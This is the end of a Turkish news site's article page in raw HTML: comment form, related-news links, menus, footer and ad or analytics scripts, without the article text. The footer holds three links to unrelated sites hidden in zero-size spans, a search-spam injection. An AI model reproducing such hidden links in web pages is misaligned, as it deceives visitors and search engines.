                    <input type="hidden" name="VeriId" value="47198"/>
                    <input type="hidden" name="Tip" value="1"/>
                    <input type="hidden" name="show" value="20260117"/>
                    <input type="hidden" name="token" value="ae2566ba94d379bddc7ab207eda93954">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

     


            



                                   
<div class="heading d-print-none py-3">İlginizi Çekebilir</div>
<div class="row row-sm list-grouped d-print-none">
              <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi/55307/" rel="external" title="Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı..."><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi-5983-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi-5983-t.png" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi-5983-t.png" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı..." class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi/55307/" rel="external" title="Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı..." class="list-title mt-1">Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı...</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/unlulere-yonelik-uyusturucu-sorusturmasinda-15-kisinin-testi-pozitif-cikti/55301/" rel="external" title="Ünlülere yönelik uyuşturucu soruşturmasında 15 kişinin testi pozitif çıktı"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-yonelik-uyusturucu-sorusturmasinda-15-kisinin-testi-pozitif-cikti-5929-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-yonelik-uyusturucu-sorusturmasinda-15-kisinin-testi-pozitif-cikti-5929-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-yonelik-uyusturucu-sorusturmasinda-15-kisinin-testi-pozitif-cikti-5929-t.jpg" alt="Ünlülere yönelik uyuşturucu soruşturmasında 15 kişinin testi pozitif çıktı" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/unlulere-yonelik-uyusturucu-sorusturmasinda-15-kisinin-testi-pozitif-cikti/55301/" rel="external" title="Ünlülere yönelik uyuşturucu soruşturmasında 15 kişinin testi pozitif çıktı" class="list-title mt-1">Ünlülere yönelik uyuşturucu soruşturmasında 15 kişinin testi pozitif çıktı</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu-eski-hukumlu-cayci-siper-oldu/55298/" rel="external" title="Adliyede silahlı saldırı! Savcı kadın hakimi vurdu, eski hükümlü çaycı siper oldu"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu-eski-hukumlu-cayci-siper-oldu-6404-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu-eski-hukumlu-cayci-siper-oldu-6404-t.png" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu-eski-hukumlu-cayci-siper-oldu-6404-t.png" alt="Adliyede silahlı saldırı! Savcı kadın hakimi vurdu, eski hükümlü çaycı siper oldu" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/adliyede-silahli-saldiri-savci-kadin-hakimi-vurdu-eski-hukumlu-cayci-siper-oldu/55298/" rel="external" title="Adliyede silahlı saldırı! Savcı kadın hakimi vurdu, eski hükümlü çaycı siper oldu" class="list-title mt-1">Adliyede silahlı saldırı! Savcı kadın hakimi vurdu, eski hükümlü çaycı siper oldu</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/cumhurbaskani-erdogan-dan-halep-mesaji/55297/" rel="external" title="Cumhurbaşkanı Erdoğan'dan Halep mesajı!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/cumhurbaskani-erdogan-dan-halep-mesaji-854-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/cumhurbaskani-erdogan-dan-halep-mesaji-854-t.jpg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/cumhurbaskani-erdogan-dan-halep-mesaji-854-t.jpg" alt="Cumhurbaşkanı Erdoğan'dan Halep mesajı!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/cumhurbaskani-erdogan-dan-halep-mesaji/55297/" rel="external" title="Cumhurbaşkanı Erdoğan'dan Halep mesajı!" class="list-title mt-1">Cumhurbaşkanı Erdoğan'dan Halep mesajı!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
           </div>





</div>
                                
                          
                            <div class="col-md-4 d-print-none sidebar47198">











	<div class="heading my-2">Son Haberler</div>
         
    <div class="list-grid">                    <a href="https://www.aykiri.com.tr/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi/55307/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı..." rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi-5983-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi-5983-t.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/oktay-kaynarca-ve-emel-muftuoglu-nun-uyusturucu-test-sonuclari-acikladi-5983-t.png" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı..." class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Oktay Kaynarca ve Emel Müftüoğlu'nun uyuşturucu test sonuçları açıkladı...                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/cenk-tosun-un-yeni-takimi-belli-oldu/55306/" title="Cenk Tosun'un yeni takımı belli oldu!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/cenk-tosun-un-yeni-takimi-belli-oldu-3874-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/cenk-tosun-un-yeni-takimi-belli-oldu-3874-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/cenk-tosun-un-yeni-takimi-belli-oldu-3874-t.jpeg" alt="Cenk Tosun'un yeni takımı belli oldu!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Cenk Tosun'un yeni takımı belli oldu!                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/eliyle-domuz-yakalayan-vatandasa-sok-15-bin-lira-ceza-yedi/55305/" title="Eliyle domuz yakalayan vatandaşa şok: 15 bin lira ceza yedi" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/eliyle-domuz-yakalayan-vatandasa-sok-15-bin-lira-ceza-yedi-6586-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/eliyle-domuz-yakalayan-vatandasa-sok-15-bin-lira-ceza-yedi-6586-t.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/eliyle-domuz-yakalayan-vatandasa-sok-15-bin-lira-ceza-yedi-6586-t.png" alt="Eliyle domuz yakalayan vatandaşa şok: 15 bin lira ceza yedi" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Eliyle domuz yakalayan vatandaşa şok: 15 bin lira ceza yedi                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici/55304/" title="Torreira'dan Icardi, Muslera ve Fenerbahçe itirafı: Acı verici" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici-8986-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici-8986-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/torreira-dan-icardi-muslera-ve-fenerbahce-itirafi-aci-verici-8986-t.jpeg" alt="Torreira'dan Icardi, Muslera ve Fenerbahçe itirafı: "Acı verici"" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Torreira'dan Icardi, Muslera ve Fenerbahçe itirafı: "Acı verici"                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/romanya-ile-birlesiyorlar-mi-moldova-cumhurbaskani-ndan-sasirtan-cikis/55303/" title="Romanya ile birleşiyorlar mı? Moldova Cumhurbaşkanı'ndan şaşırtan çıkış" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/romanya-ile-birlesiyorlar-mi-moldova-cumhurbaskani-ndan-sasirtan-cikis-8457-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/romanya-ile-birlesiyorlar-mi-moldova-cumhurbaskani-ndan-sasirtan-cikis-8457-t.webp" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/romanya-ile-birlesiyorlar-mi-moldova-cumhurbaskani-ndan-sasirtan-cikis-8457-t.webp" alt="Romanya ile birleşiyorlar mı? Moldova Cumhurbaşkanı'ndan şaşırtan çıkış" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Romanya ile birleşiyorlar mı? Moldova Cumhurbaşkanı'ndan şaşırtan...                                </div>
                            </div>
                        </div>
                    </a>
                    </div>         








            </div>                                
                            </div>
                                      <div id="news-nextprev" class="group" style="display: block;">
                            <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.aykiri.com.tr/onlyfans-icerik-ureticisi-merve-taskin-aylik-kazancini-acikladi/47195/">
                    <a href="https://www.aykiri.com.tr/onlyfans-icerik-ureticisi-merve-taskin-aylik-kazancini-acikladi/47195/" rel="external"                       class="leftArrow prev">
                        <div class="leftTextImgWrap" style="display: none; opacity: 1;">
                            <div class="lText nwstle">OnlyFans içerik üreticisi Merve Taşkın, aylık kazancını açıkladı!</div>
                        </div>
                    </a>
                </div>
                                <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.aykiri.com.tr/onlyfans-icerik-ureticisi-merve-taskin-aylik-kazancini-acikladi/47195/">
                    <a href="https://www.aykiri.com.tr/onlyfans-icerik-ureticisi-merve-taskin-aylik-kazancini-acikladi/47195/" rel="external"                       class="rightArrow next">
                        <div class="rightTextImgWrap" style="display: none; opacity: 1;">
                            <div class="rText nwstle">OnlyFans içerik üreticisi Merve Taşkın, aylık kazancını açıkladı!</div>
                        </div>
                    </a>
                    <a href="https://www.aykiri.com.tr/onlyfans-icerik-ureticisi-merve-taskin-aylik-kazancini-acikladi/47195/" id="sonrakiHaber"></a>
                </div>
                        </div>

            </div></article>
   </div>
                </div>        </div>
                
                
                <div class="page-load-status">
  <div class="loader-ellips infinite-scroll-request">
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
  </div>
  <p class="infinite-scroll-last"></p>
  <p class="infinite-scroll-error"></p>
</div>

              
            </div>

          </div>
        
        
        
        
        
        
        



    </div>
    
    
    
    
    
    
    
  
    
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="8e24e50a18a5b23ad4548c4de78a2850"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://mlmcorporate.com/" title="giftcardmall/mygift">giftcardmall/mygift</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>    
        
        
    <script>
		$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
  
               <script>
        

            var tumeva = tumeva || {};
            $(document).ready(function () {


            $(document).on('focus', '.yorumComment', function () {
                $(".commentox").css('display', 'block');
            });
	
                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
								
								$('.commentResult').html(response);
								
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });
			
			
	    
        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
